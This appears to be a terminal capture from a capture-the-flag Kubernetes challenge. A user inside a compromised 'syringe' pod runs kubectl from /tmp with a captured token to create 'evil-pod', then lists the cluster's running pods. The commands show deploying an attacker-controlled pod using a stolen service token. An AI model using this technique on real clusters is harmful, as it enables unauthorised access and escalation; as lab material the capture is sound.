 challenge@syringe-79b66d66d7-6xdjz:/tmp$ ./kube* apply -f evil* --token $token
<7-6xdjz:/tmp$ ./kube* apply -f evil* --token $token
pod/evil-pod created
challenge@syringe-79b66d66d7-6xdjz:/tmp$ ./kube* get pods --token $token
./kube* get pods --token $token
NAME READY STATUS RESTARTS AGE
evil-pod 1/1 Running 0 69s
grafana-57454c95cb-f9js5 1/1 Running 2 (327d ago) 327d
syringe-79b66d66d7-6xdjz 1/1 Running 2 (327d ago) 327d
challenge@syringe-79b66d66d7-6xdjz:/tmp$